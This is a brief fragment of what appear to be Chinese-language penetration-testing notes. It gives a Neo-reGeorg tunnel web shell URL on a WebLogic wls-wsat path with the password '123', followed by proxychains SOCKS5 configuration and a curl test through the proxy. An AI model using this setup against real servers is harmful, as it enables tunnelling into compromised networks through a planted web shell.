 #Neo-Regeorg 3.8.1http://X.X.X.X:9001//wls-wsat/t0l.jsp 123#proxychains配置vi vi /etc/proxychains4.confsocks5 127.0.0.1 1080#proxychains测试proxychains curl http://myip.ipip.net/